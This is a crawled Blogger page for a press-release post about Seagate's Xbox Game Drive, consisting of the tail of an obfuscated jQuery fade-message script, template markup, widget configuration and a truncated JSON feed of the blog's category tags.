_0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DNY5lP9oUN_-bmhBvhVFwg5en6Q:1768909903736';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/1728115037683100638/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1728115037683100638', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s72-c/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s320/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg', 'pageName': 'CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ', 'pageTitle': 'Pocket Press Release: CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ', 'metaDescription': 'Seagate Technology plc (NASDAQ:STX), a world leader in storage solutions, today announced the availability of the 2TB Game Drive for Xbox\xae in India. This external drive is the result of a strategic marketing relationship with Microsoft'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ', 'description': 'Seagate Technology plc (NASDAQ:STX), a world leader in storage solutions, today announced the availability of the 2TB Game Drive for Xbox\xae in India. This external drive is the result of a strategic marketing relationship with Microsoft', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s320/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg', 'url': 'https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1728115037683100638}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Cruise?alt=json-in-script&callback=display_related_posts
body_size: 153124
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex 